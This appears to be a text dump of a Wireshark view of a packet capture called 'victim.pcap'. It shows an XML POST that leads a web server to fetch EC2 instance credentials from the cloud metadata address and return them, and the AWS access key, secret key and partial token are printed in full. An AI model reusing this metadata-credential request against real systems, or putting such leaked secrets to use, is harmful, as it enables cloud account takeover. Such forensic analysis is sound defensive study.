 victim.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
Packet details Narrow & Wide Case sensitive String 169.254.169.254 Find Cancel
No. Time Source Destination Protocol Length Info
32862 247.335848 52.15.98.99 10.12.42.16 HTTP 319 GET / HTTP/1.1
32865 247.337726 10.12.42.16 52.15.98.99 HTTP 673 HTTP/1.1 200 OK (text/html)
32873 247.518000 3.137.145.185 10.12.42.16 HTTP 303 GET /aboutus.html HTTP/1.1
32876 247.520014 10.12.42.16 3.137.145.185 HTTP 746 HTTP/1.1 200 OK (text/html)
32884 247.531890 3.136.161.22 10.12.42.16 HTTP 276 GET /aboutus.html HTTP/1.1
32887 247.533182 10.12.42.16 3.136.161.22 HTTP 746 HTTP/1.1 200 OK (text/html)
32895 247.786984 18.191.6.79 10.12.42.16 HTTP 302 GET /admin.html HTTP/1.1
32898 247.788918 10.12.42.16 18.191.6.79 HTTP 255 HTTP/1.1 302 FOUND (text/html)
32905 247.791405 18.191.6.79 10.12.42.16 HTTP 292 GET / HTTP/1.1
32908 247.792711 10.12.42.16 18.191.6.79 HTTP 673 HTTP/1.1 200 OK (text/html)
32918 247.829225 18.222.86.32 10.12.42.16 HTTP/XML 292 POST /proc HTTP/1.1
32923 247.830730 10.12.42.16 169.254.169.254 HTTP 205 GET /latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance HTTP/1
32925 247.831969 169.254.169.254 10.12.42.16 HTTP 1786 HTTP/1.0 200 OK (text/plain)
32932 247.843575 10.12.42.16 18.222.86.32 HTTP 213 HTTP/1.1 200 OK (text/html)
32940 247.880015 3.144.72.40 10.12.42.16 HTTP 276 GET /login.html HTTP/1.1
32943 247.881894 10.12.42.16 3.144.72.40 HTTP 714 HTTP/1.1 200 OK (text/html)
32951 248.183322 18.222.86.46 10.12.42.16 HTTP 269 GET /login.html HTTP/1.1
File Data: 1595 bytes
Line-based text data: text/html (11 lines)
<html><body>\n
<pre><product><productId>{\n
"Code" : "Success",\n
"LastUpdated" : "2022-10-05T16:43:21Z",\n
"Type" : "AWS-HMAC",\n
"AccessKeyId" : "ASIAV4AVRXQVJ267LD2Q",\n
"SecretAccessKey" : "OpGR4v70ygZ3RFf4WTzjNL45pQayRwZgBUgd0LJT",\n
[truncated] "Token" : "IQoJb3JpZ2luX2VjECEaCXVzLWVhc3QtMiJHMEUCIHDsZXiUuHIUrLNH5pAeMiv4aUMVIScjwbo1E9LctQ3r
"Expiration" : "2022-10-05T23:00:40Z"\n
}</productId></product></pre>\n
</body></html>
00a0 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 3c t
00b0 68 74 6d 6c 3e 3c 62 6f 64 79 3e 0a 3c 70 72 65 h
00c0 3e 3c 70 72 6f 64 75 63 74 3e 3c 70 72 6f 64 75 >
00d0 63 74 49 64 3e 7b 0a 20 20 22 43 6f 64 65 22 20 c
00e0 3a 20 22 53 75 63 63 65 73 73 22 2c 0a 20 20 22 :
00f0 4c 61 73 74 55 70 64 61 74 65 64 22 20 3a 20 22 L
0100 32 30 32 32 2d 31 30 2d 30 35 54 31 36 3a 34 33 2
0110 3a 32 31 5a 22 2c 0a 20 20 22 54 79 70 65 22 20 :
0120 3a 20 22 41 57 53 2d 48 4d 41 43 22 2c 0a 20 20 :
0130 22 41 63 63 65 73 73 4b 65 79 49 64 22 20 3a 20 "
0140 22 41 53 49 41 56 34 41 56 52 58 51 56 4a 32 36 "
0150 37 4c 44 32 51 22 2c 0a 20 20 22 53 65 63 72 65 7
0160 74 41 63 63 65 73 73 4b 65 79 22 20 3a 20 22 4f t
0170 70 47 52 34 76 37 30 79 67 5a 33 52 46 66 34 57 p
0180 54 7a 6a 4e 4c 34 35 70 51 61 79 52 77 5a 67 42 T
Frame (213 bytes) Reassembled TCP (1770 bytes)
Line-based text data (data-text-lines), 1,595 bytes
Packets: 36874 · Displayed: 6509 (17.7%) · Ignored: 1 (0.0%)
Profile: Default